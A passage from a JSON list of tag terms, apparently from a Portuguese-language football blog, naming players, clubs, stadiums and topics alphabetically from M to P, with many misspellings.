Sandro"},{"term":"Max Simões"},{"term":"Max-Morlock Stadion"},{"term":"Maxi Rolón"},{"term":"Maxim Tsigalko"},{"term":"Maxwel"},{"term":"Maycon Douglas"},{"term":"Maycon Paulista"},{"term":"Maykon"},{"term":"Mayra de Andrade"},{"term":"Mazarópi"},{"term":"Mazembe"},{"term":"Mazinho II"},{"term":"Mazola"},{"term":"Mazzer"},{"term":"Mbapee"},{"term":"Mbappé da Shopee"},{"term":"Meadow Lande"},{"term":"Medalha de Prata"},{"term":"Medalhas"},{"term":"Medalhões"},{"term":"Medaliki"},{"term":"Mediterranean International Cup"},{"term":"Megan Rapinoe"},{"term":"Mehmet Scholl"},{"term":"Mei"},{"term":"Meia Atacanre"},{"term":"Meikayla Moore"},{"term":"Meio-Campo"},{"term":"Meireles"},{"term":"Melbourne"},{"term":"Melbourne City"},{"term":"Melbourne Rectangular Stadium"},{"term":"Melhor"},{"term":"Melhor Campanha"},{"term":"Melhor Estrangeiro"},{"term":"Melhor Jogadora"},{"term":"Melhores Cassinos Online"},{"term":"Melhores do Brasileirão"},{"term":"Melrose Place"},{"term":"Memorial Necrópole Ecumênica"},{"term":"Memorial do Jabuca"},{"term":"Memphis 901"},{"term":"Memphis Depay"},{"term":"Mendes"},{"term":"Mendonza"},{"term":"Mendoza"},{"term":"Menina Olímpica"},{"term":"Meninas"},{"term":"Meninas da Águia"},{"term":"Meninas de Aço"},{"term":"Meningite Bacteriana"},{"term":"Meninos de Kichute"},{"term":"Mensagem"},{"term":"Mentira"},{"term":"Menudos do Morumbi"},{"term":"Merani Martvili"},{"term":"Mercedes Benz Stadium"},{"term":"Mercedes-Benz Arena"},{"term":"Merica"},{"term":"Merseyside Derby"},{"term":"Mes Rafsanjan"},{"term":"Mesa Redonda"},{"term":"Mesquista"},{"term":"Messi - O Gênio Completo"},{"term":"Messi Black"},{"term":"Messi Brasileiro"},{"term":"Messi."},{"term":"Messina"},{"term":"Mestre"},{"term":"Mestre Dicá"},{"term":"Metalista 1925 Kharkiv"},{"term":"Metropolitano Jundiaí"},{"term":"Metrô"},{"term":"Meu Amigo Alexis Sanchez"},{"term":"Meu Mundial"},{"term":"Meu Mundial - Para Vencer Não Basta Jogar"},{"term":"Mexico"},{"term":"Mey de Abreu van Munster"},{"term":"Mic Football"},{"term":"Michael Laudrup"},{"term":"Michael Quarcoo"},{"term":"Michael Schumacher"},{"term":"Michel Lima"},{"term":"Michel Potiguar"},{"term":"Michelle"},{"term":"Microfone Aberto"},{"term":"Middlesex County League"},{"term":"Mighty Barrole"},{"term":"Miguel Alcantara"},{"term":"Miguel Chendo"},{"term":"Miguel Hernandez"},{"term":"Miguel Trauco"},{"term":"Miguel de Oliveira"},{"term":"Miguel do Carmo"},{"term":"Miguel Ángel López"},{"term":"Mihajlovic"},{"term":"Mike Maignan"},{"term":"Miklos Feher"},{"term":"Mil Gols"},{"term":"Mil Jogos"},{"term":"Mil Vitórias"},{"term":"Milagre"},{"term":"Milagre de Berna"},{"term":"Milagre de Recife"},{"term":"Milene"},{"term":"Mili Menéndez"},{"term":"Milionarios"},{"term":"Millene"},{"term":"Miller \u0026 Fried – As Origens do País do Futebol"},{"term":"Miltinho"},{"term":"Milton"},{"term":"Milton Buzetto"},{"term":"Milton Gonçalves"},{"term":"Milton Keynes"},{"term":"Milton Mendes"},{"term":"Milwall"},{"term":"Mimo - O Milagre dos Milagres"},{"term":"Mina Cup"},{"term":"Minardi"},{"term":"Mineiros EC"},{"term":"Mingo"},{"term":"MiniDoc"},{"term":"Minissérie"},{"term":"Ministro do Esporte"},{"term":"Ministério da Fazenda"},{"term":"Ministério do Esporte"},{"term":"Minorias"},{"term":"Minuta"},{"term":"Mioveni"},{"term":"Miramar"},{"term":"Miramar Misiones"},{"term":"Mirassol C"},{"term":"Mirko Jozic"},{"term":"Miro Capeloza"},{"term":"Misael"},{"term":"Misto"},{"term":"Mito"},{"term":"Mito Hollyrock"},{"term":"Miyagi Stadium"},{"term":"Mizael"},{"term":"Mjällby"},{"term":"Mjällby AIF"},{"term":"Mladen Zizovic"},{"term":"Moacyr Barbosa Nascimento"},{"term":"Mocuci"},{"term":"Moda"},{"term":"Modelão"},{"term":"Modena"},{"term":"Modernização"},{"term":"Modeste M'Bami"},{"term":"Modesto Roma Junior"},{"term":"Modric"},{"term":"Mogi das Cruzes"},{"term":"Mohamed El Yamani"},{"term":"Mohamed Salah"},{"term":"Mohammed Aboutrika"},{"term":"Mohammed VI Football Academy"},{"term":"Moisés Cândido"},{"term":"Moisés Lucarelli"},{"term":"Moisés Paniagua"},{"term":"Molde"},{"term":"Moleca Travessa"},{"term":"Monark"},{"term":"Mondel?z Brasil"},{"term":"Mongaguá"},{"term":"Monged Elneel"},{"term":"Monir"},{"term":"Monstrinho"},{"term":"Montagem"},{"term":"Monte Alto"},{"term":"Monte Azuk"},{"term":"Monte Roraima"},{"term":"Monte Roraima FC"},{"term":"Montes Claros"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montreal"},{"term":"Montreal FC"},{"term":"Montreal Impact"},{"term":"Moraes"},{"term":"Morais"},{"term":"Moreninhas"},{"term":"Morenão"},{"term":"Morientes"},{"term":"Morrinhos FC"},{"term":"Morsa"},{"term":"Morte Luto"},{"term":"Mortes"},{"term":"MorumBIS"},{"term":"Mostbet"},{"term":"Mosteirense"},{"term":"Mostra Cultural"},{"term":"Mostra de Cinema"},{"term":"Mota"},{"term":"Moto"},{"term":"Moto Club de São Luís"},{"term":"Motoboy"},{"term":"Motorista"},{"term":"Mouctar Diakhaby"},{"term":"Mouhamadou Leye"},{"term":"Mover Futebol"},{"term":"Movimento"},{"term":"Movimento Alviceleste"},{"term":"Muhannad al-Laili"},{"term":"Mulheres de Aço"},{"term":"Mulheres no Esporte"},{"term":"Mundial Sub-17"},{"term":"Mundial de Clube"},{"term":"Mundial de Clubes 2021"},{"term":"Mundo da Lua"},{"term":"Municipal Dr. José Sidney da Cunha"},{"term":"Munsu Cup Stadium"},{"term":"Murciélagos"},{"term":"Muriaé"},{"term":"Murici"},{"term":"Murilo Araújo"},{"term":"Murilo Beinicio"},{"term":"Murilo Dias"},{"term":"Murilo Gomes"},{"term":"Murilo Henrique"},{"term":"Murilo Leodoro"},{"term":"Murilo Milani"},{"term":"Murilo Rangel"},{"term":"Murilo Teixeira"},{"term":"Musashi Muzushima"},{"term":"Museu Seleção Brasileira"},{"term":"Museu do Futebol Brasileiro"},{"term":"Mushuc Runa"},{"term":"Musicas"},{"term":"Mussum"},{"term":"Mustapha Hadji"},{"term":"Mutirão"},{"term":"Mycael"},{"term":"Mykael"},{"term":"Mykael Souza"},{"term":"Mylla"},{"term":"Mágica"},{"term":"Málaga CF"},{"term":"Máquina Cementera"},{"term":"Máquina Tricolor"},{"term":"Márcia Aoki"},{"term":"Márcio Baby"},{"term":"Márcio Belém"},{"term":"Márcio Costa"},{"term":"Márcio Goiano"},{"term":"Márcio Guedes"},{"term":"Márcio Maximo"},{"term":"Márcio Mossoró"},{"term":"Márcio Parreiras"},{"term":"Márcio Rezende de Freitas"},{"term":"Márcio Rossini"},{"term":"Mário Américo"},{"term":"Mário Fernandes"},{"term":"Mário Filho"},{"term":"Mário Gomes"},{"term":"Mário Júnior"},{"term":"Mário Kempes"},{"term":"Mário Ramalho"},{"term":"Mário Ribeiro"},{"term":"Mário Sarrubbo"},{"term":"Mário Sergio"},{"term":"Mário Soto"},{"term":"Máximo Tenório"},{"term":"Mãe"},{"term":"Mão"},{"term":"Mãos Dadas"},{"term":"Média"},{"term":"Média de Gols"},{"term":"México 1968"},{"term":"México 1970"},{"term":"Mês"},{"term":"Mês das Crianças"},{"term":"Mística"},{"term":"Módulo 2"},{"term":"Módulo Branco"},{"term":"Módulo Verde"},{"term":"Móodulo II"},{"term":"Mônaco"},{"term":"N Sports"},{"term":"NAIA"},{"term":"NBA"},{"term":"NCAA"},{"term":"NEC"},{"term":"NFL"},{"term":"NIFL"},{"term":"NISA"},{"term":"NW London FC"},{"term":"NY Comos"},{"term":"NY Cosmos"},{"term":"NY Red Bulls"},{"term":"Nacho González"},{"term":"Nacinal"},{"term":"Nacionais"},{"term":"Nacional - Nos trilhos do Futebol Brasileiro"},{"term":"Nacional EC"},{"term":"Nacional Paraguai"},{"term":"Nacional da Vila Vivaldi"},{"term":"Nacional de Juniores"},{"term":"Nacional do Paraguai"},{"term":"Nacional-PY"},{"term":"Nacional-S"},{"term":"Nadeshik League"},{"term":"Nadeshiko League"},{"term":"Nadima Skeff"},{"term":"Nadine Angerer"},{"term":"Nadine Kessler"},{"term":"Nadinho"},{"term":"Nado"},{"term":"Nadur Youngsters"},{"term":"Nadur Youngsters FC"},{"term":"Nafterari"},{"term":"Nahuel Pereyra"},{"term":"Nahuel Zárate"},{"term":"Nakata"},{"term":"Naldo"},{"term":"Naldo Mataraca"},{"term":"Nando"},{"term":"Nando Venâncio"},{"term":"Nando de Sá"},{"term":"Nankatsu SC"},{"term":"Naohiro Takahara"},{"term":"Narciso Doval"},{"term":"Nariz"},{"term":"Nassaji FC"},{"term":"Nassaji Mazandaran"},{"term":"Nassaju"},{"term":"Natane"},{"term":"Natham"},{"term":"Natham Fernando"},{"term":"Nathan Foçaça"},{"term":"Nathan Ribeiro"},{"term":"Nathan Índio"},{"term":"Nathanael"},{"term":"Natimorto"},{"term":"National Division"},{"term":"National League"},{"term":"Nationale 2"},{"term":"Navarro Montoya"},{"term":"Naviraiense EC"},{"term":"Nayan"},{"term":"Naylhor"},{"term":"Naílson"},{"term":"Ndicka"},{"term":"Neckarstadion"},{"term":"Nedved"},{"term":"Nega"},{"term":"Negado"},{"term":"Nego"},{"term":"Negreiros"},{"term":"Negriazules"},{"term":"Negro no Futebol"},{"term":"Nejmeh EC"},{"term":"Nelsinho Trad"},{"term":"Nelson Mandela"},{"term":"Nelson Parraguez"},{"term":"Nelson Rodrigues"},{"term":"Nelson Tapia"},{"term":"Nelson Tápia"},{"term":"Nemanja Vidic"},{"term":"Nena"},{"term":"Neneca"},{"term":"Nenei"},{"term":"Neném"},{"term":"Neném Prancha"},{"term":"Neom Sports"},{"term":"Nery Pumpido"},{"term":"Nestor"},{"term":"Neto Colucci"},{"term":"Neto Paraíba"},{"term":"Netto Gonçalves"},{"term":"Neuchâtel Xamax"},{"term":"Nevasca"},{"term":"Nevio Scala"},{"term":"New Order"},{"term":"New York Metrostars"},{"term":"Newerttom"},{"term":"Newroz SC"},{"term":"Next Step FC"},{"term":"Nexus"},{"term":"Ney Fernandes"},{"term":"Nezahualcóyotl"},{"term":"Nhô Qui"},{"term":"Nickolas Ribeiro"},{"term":"Nicola Berti"},{"term":"Nicolas Borges"},{"term":"Nicolas Careca"},{"term":"Nicolas Dantas"},{"term":"Nicolas Konno"},{"term":"Nicolas Miguel"},{"term":"Nicolas Ramos"},{"term":"Nicolas Santos"},{"term":"Nicolle Mendonça"},{"term":"Nicolly"},{"term":"Nicolás Chauan Nazar"},{"term":"Nicolás Larcamón"},{"term":"Nicolás Oliveira"},{"term":"Nicolás Olivera"},{"term":"Nicólas Olivera"},{"term":"Niels Bohr"},{"term":"Nikita Sinitsyn"},{"term":"Nikola Peric"},{"term":"Nilcio Regueira"},{"term":"Nildinha"},{"term":"Nildo"},{"term":"Nildo Silva"},{"term":"Nilmar Filho"},{"term":"Nilo"},{"term":"Nilo Neves"},{"term":"Nils Heer"},{"term":"Nilso Moreira"},{"term":"Nilson Aragão"},{"term":"Nilson Esídio"},{"term":"Nilton De Sordi"},{"term":"Nilton Papel"},{"term":"Ninh Binh"},{"term":"Ninho do Japiim"},{"term":"Nininho"},{"term":"Niolas Sperry"},{"term":"Niquita"},{"term":"Nissan Stadium I Nashville"},{"term":"Nivaldo"},{"term":"Nivaldo Batagin"},{"term":"Nixon"},{"term":"No Tempo em que o Rei Jogava"},{"term":"Nogueira Júnior"},{"term":"Nois"},{"term":"Noite"},{"term":"Noite das Garrafadas"},{"term":"Noite de Autógrafos"},{"term":"Nolberto Solano"},{"term":"Nono Dia"},{"term":"Norberto"},{"term":"Norberto Costa"},{"term":"Norberto Huezo"},{"term":"Norberto Moreira da Silva"},{"term":"Nordlingen"},{"term":"Noroste"},{"term":"Norte-Americano"},{"term":"North Harbour Stadium"},{"term":"Northeast Derby"},{"term":"Northwest Derby"},{"term":"Norwich City"},{"term":"Noth EC"},{"term":"Nottigham Forest"},{"term":"Nottingham"},{"term":"Nottingham Forrest"},{"term":"Noureddine Naybet"},{"term":"Nova Andradina"},{"term":"Nova Bombaim"},{"term":"Nova Caledônia"},{"term":"Nova Data"},{"term":"Nova Diretoria"},{"term":"Nova Lista"},{"term":"Nova Marca"},{"term":"Nova Odessa"},{"term":"Nova Série"},{"term":"Nova Veneza"},{"term":"Novas Datas"},{"term":"Nove Títulos"},{"term":"Novi Sad"},{"term":"Novo Formato"},{"term":"Novo Horizontino"},{"term":"Novo Messi"},{"term":"Novo Nome"},{"term":"Novo Regulamento"},{"term":"Novoperário"},{"term":"Novos"},{"term":"Novos Valores"},{"term":"Nryan"},{"term":"Nsami Mighty Birds"},{"term":"Nuevo Estadio"},{"term":"Nuevo Gasómetro"},{"term":"Numeração de Camisa"},{"term":"Nuno Gomes"},{"term":"Nuno Leal"},{"term":"Nuno Leal Maia"},{"term":"Nuno Valente"},{"term":"Nuremberg"},{"term":"Nutricionista"},{"term":"Nycole"},{"term":"Nycollas Lopo"},{"term":"Nykolas Freitas"},{"term":"Nádson"},{"term":"Náutico-MS"},{"term":"Nã"},{"term":"Não Fifa"},{"term":"Nédra"},{"term":"Nélio"},{"term":"Néllio Fontes"},{"term":"Néstor Espinoza"},{"term":"Nêga Veia"},{"term":"Níllton Santos"},{"term":"Nílton Santos"},{"term":"Nível"},{"term":"Nívia de Lima"},{"term":"Nîmes"},{"term":"Nîmes Olympique"},{"term":"Nódulo no Pescoço"},{"term":"Número de Jogos"},{"term":"Número de Participantes"},{"term":"Nürnberg"},{"term":"O Ano em que Meus Pais Saíram de Férias"},{"term":"O Casamento de Romeu e Julieta"},{"term":"O Cometa Eterno"},{"term":"O Corintiano"},{"term":"O Cruel"},{"term":"O Divino Baggio"},{"term":"O Futebol Explica o Brasil"},{"term":"O Globo"},{"term":"O Juramento"},{"term":"O Livro de Ouro das Copas"},{"term":"O Mais Querido"},{"term":"O Pai da Matéria"},{"term":"O Possesso"},{"term":"O Sonho"},{"term":"O Terrível"},{"term":"O Vento Mais Forte do Sertão"},{"term":"O Verdadeiro"},{"term":"O mundo das camisas de futebol"},{"term":"O que me fez Tricampeão"},{"term":"O sonho de ser um jogador de futebol - Cilinho"},{"term":"O Último Jogo"},{"term":"O'Higgins"},{"term":"O'Neill"},{"term":"OAB"},{"term":"OGC Nice"},{"term":"OPAP Arena"},{"term":"Oakleigh Cannons"},{"term":"Obcecados"},{"term":"Oberdan Cattani"},{"term":"Oberliga"},{"term":"Obrigatório"},{"term":"Oceania"},{"term":"Oceânia"},{"term":"Octávio Manteca"},{"term":"Octávio Metzker"},{"term":"Odair"},{"term":"Odair Batistela"},{"term":"Odir Cunha"},{"term":"Odisha FC"},{"term":"Oeiras"},{"term":"Oeste. Oeste FC"},{"term":"Oeste FC"},{"term":"Ofensa"},{"term":"Ofensas Racistas"},{"term":"Oficial"},{"term":"Oitavo Dia"},{"term":"Old Firm"},{"term":"Old Tafford"},{"term":"Oldair"},{"term":"Ole Gunnar Solskjaer"},{"term":"Oleksandriya"},{"term":"Oleúde"},{"term":"Oleúde José Ribeiro"},{"term":"Olhos"},{"term":"Olimpija Ljubljana"},{"term":"Olimpíada"},{"term":"Oliveira Canindé"},{"term":"Oliver Kahn"},{"term":"Oliver Neuville"},{"term":"Oliverrá"},{"term":"Olympiakos Pireu"},{"term":"Olympiakos Pireus"},{"term":"Olympiastadion"},{"term":"Olympique de Lyon"},{"term":"Olé Football Club"},{"term":"Olímpia-BA"},{"term":"Olímpia-PAR"},{"term":"Olímpico-SE"},{"term":"Omar Curi"},{"term":"Omar Sivori"},{"term":"Once Deportivo"},{"term":"Onça Rubro-Negra"},{"term":"Oostende"},{"term":"Operação"},{"term":"Operação Derby"},{"term":"Operação Fake Agents"},{"term":"Operação Gol Contra"},{"term":"Operação Hoollingans"},{"term":"Operação Jogada Ensaiada"},{"term":"Operação Jogada Marcada"},{"term":"Operário"},{"term":"Operário EC"},{"term":"Operário de Manacapuru"},{"term":"Operário-AM"},{"term":"Opijnião"},{"term":"Oradukapeta"},{"term":"Orca"},{"term":"Ordabasy"},{"term":"Orebro"},{"term":"Orlando City FC"},{"term":"Orlando Duarte"},{"term":"Orlando Júnior Atacante"},{"term":"Orlando Peçanha"},{"term":"Orlando Stadium"},{"term":"Orleans"},{"term":"Orthopride"},{"term":"Ortiz"},{"term":"Orçamento"},{"term":"Os Trapalhões e o Rei do Futebol"},{"term":"Osaco"},{"term":"Osasco  Audax"},{"term":"Osasuna"},{"term":"Oscar Aguirregaray"},{"term":"Oscar Benítez"},{"term":"Oscar Roberto Godói"},{"term":"Oscar Ruggeri"},{"term":"Oscar Trevisan"},{"term":"Oslo"},{"term":"Osni"},{"term":"Osso e Coração"},{"term":"Osvaldir"},{"term":"Osvaldo Ardiles"},{"term":"Osvaldo Brandão"},{"term":"Osvaldo Cunha"},{"term":"Osvaldo Domínguez Dibb"},{"term":"Osvaldo Tassi"},{"term":"Osvijomar"},{"term":"Otacílio"},{"term":"Otacílio Gonçalves"},{"term":"Otero"},{"term":"Othon Valentim"},{"term":"Ottilia"},{"term":"Otto Gloria"},{"term":"Otto Glória"},{"term":"Otávio Miguel Carvalho"},{"term":"Ourinhos"},{"term":"Ousmane Dembelé"},{"term":"OutField"},{"term":"Outro"},{"term":"Outros Esports"},{"term":"Outros Jogos"},{"term":"Outubro"},{"term":"Outubro Mês 10"},{"term":"Outubro Rosa"},{"term":"Ouvidor"},{"term":"Ovación"},{"term":"Ovelar"},{"term":"Overmars"},{"term":"Owen"},{"term":"Oz"},{"term":"Oziel"},{"term":"Ozzy Osbourne"},{"term":"PAEC"},{"term":"PC Santos"},{"term":"PDF"},{"term":"PFC Navbahor"},{"term":"PFC Oleksandriya"},{"term":"PFL"},{"term":"PGR"},{"term":"PIS"},{"term":"PK"},{"term":"PPFC"},{"term":"PS9"},{"term":"PSTC Procopense"},{"term":"PUC-RS"},{"term":"PUC-SP"},{"term":"Paaná Clube"},{"term":"Pablo Aimar"},{"term":"Pablo Gabriel"},{"term":"Pablo Kaique"},{"term":"Pablo Kaíque"},{"term":"Pablo Miguel"},{"term":"Pablo Ruan"},{"term":"Pablo Thomaz"},{"term":"Pacaembi"},{"term":"Pacajus"},{"term":"Pacambu"},{"term":"Pacatuba EC"},{"term":"Pachín"},{"term":"Pacific Media Group"},{"term":"Pacoti"},{"term":"Padova"},{"term":"Padronização"},{"term":"Paes"},{"term":"Pagamentos"},{"term":"Pai da Matéria"},{"term":"Pai do Futebol Brasileiro"},{"term":"Pais"},{"term":"Paixão"},{"term":"Paixão e Sucesso"},{"term":"Pakhtator"},{"term":"Palacios"},{"term":"Palangas"},{"term":"Palhinha no Cruzeiro campeão da Libertadores em 1997\nMarcadores: Meia"},{"term":"Pallo-Iirot"},{"term":"PalmTop"},{"term":"Palmas FC"},{"term":"Palmeiras Feminino"},{"term":"Palmeiras-MT"},{"term":"Palmerias"},{"term":"Paloma"},{"term":"Paloma Lemos"},{"term":"Palpites"},{"term":"Palácio do Planalto"},{"term":"Pan-Americano"},{"term":"Panamenho"},{"term":"Panargialos FC"},{"term":"Pancada"},{"term":"Pancadaria"},{"term":"Pantera Alvinegra"},{"term":"Panteras"},{"term":"Paola Álvarez"},{"term":"Paollo Madeira"},{"term":"Paolo"},{"term":"Paolo Guerrero"},{"term":"Pap]ao"},{"term":"Papa Bouba Dioup"},{"term":"Papa-Léguas"},{"term":"Paquetá"},{"term":"Para nós és sempre o time campeão"},{"term":"Parabéns"},{"term":"Parada"},{"term":"Paradigmas"},{"term":"Paradinha"},{"term":"Paraense SC"},{"term":"Paraense de Marituba"},{"term":"Paraizo"},{"term":"Paralisado"},{"term":"Paralizações"},{"term":"Paranaguá"},{"term":"Paranavaí"},{"term":"Paranoá EC"},{"term":"Paraolimpíadas"},{"term":"Parc Lescure"},{"term":"Parceira"},{"term":"Parimatch"},{"term":"Pariquera-Açu"},{"term":"Paris 2022"},{"term":"Paris Saint-German"},{"term":"Paris SaintiGermain"},{"term":"Park University"},{"term":"Parma Calcio"},{"term":"Parnamirim"},{"term":"Parnaíba"},{"term":"Parque Bitaru"},{"term":"Parque Lami"},{"term":"Parque del Plata"},{"term":"Parque dos Príncipes"},{"term":"Parraga"},{"term":"Partcipantes"},{"term":"Parte 1"},{"term":"Parte I"},{"term":"Partido Comunista Russo"},{"term":"Partizani Tirana"},{"term":"Pas de La Casa"},{"term":"Pasdena"},{"term":"Passe"},{"term":"Passe Livre"},{"term":"Passo Fundo"},{"term":"Passos FC"},{"term":"Pastor"},{"term":"Patentes"},{"term":"Pato"},{"term":"Pato Abbondanzieri"},{"term":"Pato Branco"},{"term":"Pato Donald"},{"term":"Pato Sánchez"},{"term":"Patric Rozario"},{"term":"Patrice Loko"},{"term":"Patricio Loustau"},{"term":"Patrick Allan"},{"term":"Patrick Fabiano"},{"term":"Patrick Mboma"},{"term":"Patrick Placido"},{"term":"Patrick Plácido"},{"term":"Patrick de Paula"},{"term":"Patrik"},{"term":"Patrik Majeski"},{"term":"Patriotas FC"},{"term":"Patrocínio Paulista"},{"term":"Patrícia Sochor"},{"term":"Patrício Nuñes"},{"term":"Pattaya Dolphins United"},{"term":"Paty dos Alferes"},{"term":"Paul Breitner"},{"term":"Paul Mariner"},{"term":"Paulinho Albuquerque"},{"term":"Paulinho Carioca"},{"term":"Paulinho Cascavel"},{"term":"Paulinho Criciúma"},{"term":"Paulinho Kobayahi"},{"term":"Paulinho Rabiola"},{"term":"Paulinho Santarém"},{"term":"Paulista Cip"},{"term":"Paulista Cup Jovem Pan"},{"term":"Paulista Feminino"},{"term":"Paulista da A-2"},{"term":"Paulista da Segunda Divisão"},{"term":"Paulistana"},{"term":"Paulistano de São Roque"},{"term":"Paulistã"},{"term":"Paulistão A2"},{"term":"Paulistão Sub-15"},{"term":"Paulistão Sub-17"},{"term":"Paulo Baya"},{"term":"Paulo Cezar Catanoce"},{"term":"Paulo Comelli"},{"term":"Paulo Criciúma"},{"term":"Paulo Cézar Caju"},{"term":"Paulo Fales"},{"term":"Paulo Futre"},{"term":"Paulo Júnior"},{"term":"Paulo Korek"},{"term":"Paulo Magro"},{"term":"Paulo Matheus"},{"term":"Paulo Mazoti"},{"term":"Paulo Mello"},{"term":"Paulo Miranda"},{"term":"Paulo Nereu"},{"term":"Paulo Roberto Alves Júnior"},{"term":"Paulo Roberto Costa"},{"term":"Paulo Roberto Martins"},{"term":"Paulo Santiago de Medeiros"},{"term":"Paulo Silas"},{"term":"Paulo Soares"},{"term":"Paulo Sodate"},{"term":"Paulo Souza"},{"term":"Paulo Stein"},{"term":"Paulo Torres"},{"term":"Paulo Vecchio"},{"term":"Paulo Victor Gomes"},{"term":"Paulo Vinícius"},{"term":"Paulínia"},{"term":"Pavel Nedved"},{"term":"Pay Per View"},{"term":"Pay-Per-View"},{"term":"Paysandu-RJ"},{"term":"País"},{"term":"Países"},{"term":"Países Lusófonos"},{"term":"Peculiaridades"},{"term":"Pedernera"},{"term":"Pedreira"},{"term":"Pedrinho Albuquerque"},{"term":"Pedrinho Santilli"},{"term":"Pedrinho Vicençote"},{"term":"Pedro Amaral"},{"term":"Pedro Bahia"},{"term":"Pedro Baltazar"},{"term":"Pedro Bicalho"},{"term":"Pedro Canela"},{"term":"Pedro Chaves"},{"term":"Pedro Cruz"},{"term":"Pedro Daniel"},{"term":"Pedro Demarchi"},{"term":"Pedro Diego"},{"term":"Pedro Favela"},{"term":"Pedro Ferreira"},{"term":"Pedro Gilio"},{"term":"Pedro Guimarães"},{"term":"Pedro Inácio"},{"term":"Pedro Macedo"},{"term":"Pedro Martins"},{"term":"Pedro Mendes"},{"term":"Pedro Mendonça"},{"term":"Pedro Paulo da Silva"},{"term":"Pedro Perlaza"},{"term":"Pedro Vietro"},{"term":"Pedro Zuccolo"},{"term":"Pegorari"},{"term":"Peimari United"},{"term":"Peito de Aço"},{"term":"Peixe Segunda Fase"},{"term":"Pelezinho"},{"term":"Pelita Jaya"},{"term":"Pelé - O Nascimento de uma Lenda"},{"term":"Pelé - O Rei Visto de Perto"},{"term":"Pelé's Soccer"},{"term":"Pelúcias"},{"term":"Penafiel"},{"term":"Penalidade Máxima"},{"term":"Penapoliense"},{"term":"Penarol de Itacoatiara"},{"term":"Penedo"},{"term":"Penevezys"},{"term":"Pensamento"},{"term":"Pensão"},{"term":"Penúltima"},{"term":"Pepinho Macia"},{"term":"Pequena Taça do Mundo"},{"term":"Pequeno"},{"term":"Pequeno Gigante"},{"term":"Perda"},{"term":"Perea"},{"term":"Perfumo"},{"term":"Peri"},{"term":"Perivaldo"},{"term":"Permanênc"},{"term":"Pernambucano"},{"term":"Persepolis"},{"term":"Persian Gulf Pro League"},{"term":"Persita"},{"term":"Personalidade"},{"term":"Peruzzi"},{"term":"Peruíbe"},{"term":"Peter Rufai"},{"term":"Peter Schmeichel"},{"term":"Peterson"},{"term":"Petit"},{"term":"Petr Čech"},{"term":"Peñrol"},{"term":"Phelipe Leal"},{"term":"Philippe"},{"term":"Philippe Coutinho"},{"term":"Philippines Football League"},{"term":"Phillipe Gabriel"},{"term":"Phitsanulok FC"},{"term":"Pias Nowa Ruda"},{"term":"Piast Nowa Ruda"},{"term":"Pibe de Oro"},{"term":"Pici"},{"term":"Picos"},{"term":"Picuiense"},{"term":"Picuira"},{"term":"Piekarski"},{"term":"Pierluigi Casiraghi"},{"term":"Pierre"},{"term":"Pierre Aubameyang"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Piloto"},{"term":"Pimentel"},{"term":"Pimentinha"},{"term":"Pin Up"},{"term":"Pin-Up Bet"},{"term":"Pinatar"},{"term":"Pinatar Arena Football Center"},{"term":"Pincharratas"},{"term":"Pinda FC"},{"term":"Pinga"},{"term":"Pingo"},{"term":"Pinheiro AC"},{"term":"Pinheiros"},{"term":"Pinheiros-PR"},{"term":"Pinnacle"},{"term":"Pintura"},{"term":"Pioneiras"},{"term":"Pioneiro"},{"term":"Pioneiros"},{"term":"Pior Campanha"},{"term":"Pior Time do Mundo"},{"term":"Piora"},{"term":"Piores"},{"term":"Piores Campanhas"},{"term":"Pippit"},{"term":"Piracaia"},{"term":"Pirassununga"},{"term":"Pirata"},{"term":"Pires do Rio FC"},{"term":"Piri"},{"term":"Pisa SC"},{"term":"Pistoiese"},{"term":"Pitarelli"},{"term":"Pitón"},{"term":"Pix"},{"term":"Pizza Portuguesa"},{"term":"Pizzi"},{"term":"Placares Iguais"},{"term":"Placas de Publicidade"},{"term":"Planeta"},{"term":"Planeta Futebol Feminino"},{"term":"Plano"},{"term":"Plano Geral de Ações"},{"term":"Plano São Paulo"},{"term":"Plantão"},{"term":"Platini"},{"term":"Play-Out"},{"term":"Playoff"},{"term":"Pleiteia"},{"term":"Pleno"},{"term":"Plácido de Castro FC"},{"term":"Plínio Marcos"},{"term":"Pneumonia"},{"term":"Poconé EC"},{"term":"Podbang Aubin"},{"term":"Poesia"},{"term":"Pokerstars"},{"term":"Poleca"},{"term":"Poli El Ejido"},{"term":"Police Tero FC"},{"term":"Policial"},{"term":"Polonês"},{"term":"Polozzi"},{"term":"Polêmico"},{"term":"Pombal EC"},{"term":"Ponta-Esquerda"},{"term":"Pontaporanense"},{"term":"Pontaporense"},{"term":"Ponte  Preta"},{"term":"Ponto Facultativo"},{"term":"Pontos Perdidos"},{"term":"Pontuação"},{"term":"Pop"},{"term":"Por que Waldemar?"},{"term":"Poraquê"},{"term":"Port Moresby"},{"term":"Port Vila"},{"term":"Portal"},{"term":"Portaria"},{"term":"Porto Alegre FC"},{"term":"Porto Caruaru"},{"term":"Porto Rico"},{"term":"Porto Vitória FC"},{"term":"Porto da Pedra FC"},{"term":"Porto de Caruaru"},{"term":"Portosantense"},{"term":"Portugesa de Desportos"},{"term":"Portugual"},{"term":"Portuguesa Portuguesa de Desportos"},{"term":"Portuguesa Santista Briosa"},{"term":"Portuguesa de Aricagua"},{"term":"Portugueses"},{"term":"Portuuesa Santista"},{"term":"Portões Fechaos"},{"term":"Posicionamento"},{"term":"Posse Ilegal"},{"term":"Possesso"},{"term":"Possibilidade"},{"term":"Possível Saída"},{"term":"Postagem"},{"term":"Postura"},{"term":"Potenza"},{"term":"Potyguar de Currais Novos"},{"term":"Pouso  Alegre FC"},{"term":"Pouso Alegre AC"},{"term":"Povoado Água Fria de Campo Maior"},{"term":"Povos Originários"},{"term":"Poy"},{"term":"Praga"},{"term":"Praiamar Shopping"},{"term":"Prata"},{"term":"Pratt \u0026 Whitney Stadium"},{"term":"Prazo"},{"term":"Predestinado"},{"term":"Prefeitura de Barueri"},{"term":"Prefeitura de Mauá"},{"term":"Prefeitura de Mesquita"},{"term":"Prefeitura de Santos"},{"term":"Prefeitura de Tupã"},{"term":"Prefeitura de Vinhedo"},{"term":"Premiações"},{"term":"Premier 1 Grand Prix"},{"term":"Premier Lague"},{"term":"Premier League Maltesa"},{"term":"Premier League Singapura"},{"term":"Premier League Sudão"},{"term":"Premier League Thailand"},{"term":"Premier League da Bielorrússia"},{"term":"Premier Liga Russia"},{"term":"Premiere"},{"term":"Preparadora de Goleiras"},{"term":"Preparatório"},{"term":"Prepração"},{"term":"Presa"},{"term":"Presente e Futuro"},{"term":"Presença"},{"term":"Presidenta"},{"term":"Presidente da 